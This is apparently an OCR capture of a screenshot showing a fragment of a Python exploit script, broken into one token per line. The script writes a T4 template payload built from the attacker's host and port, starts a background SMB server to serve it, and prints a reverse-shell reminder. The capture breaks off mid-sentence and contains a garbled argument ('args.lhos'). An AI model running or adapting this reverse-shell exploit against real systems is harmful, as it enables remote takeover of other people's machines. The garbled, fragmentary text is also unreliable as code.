
# Write payload to file
print
(
"[*] Writing 'exploit.t4' 
payload to be included later on"
)
with
open
(
"exploit.t4"
,
'w'
)
as
template
:
		template
.
write
(
gen_payload
(
args
.
lhos
args
.
lport
)
)
	template
.
close
(
)
# Start smb server in background
print
(
"[*] Starting SMB Server in 
the background"
)
	smb_server_thread 
=
threading
.
Thread
(
target
=
start_smb_server
,
name
=
"SMBServer"
,
 args
=
(
args
.
lhost
,
)
)
	smb_server_thread
.
start
(
)
# Rev Shell reminder
print
(
"[!] At this point you should 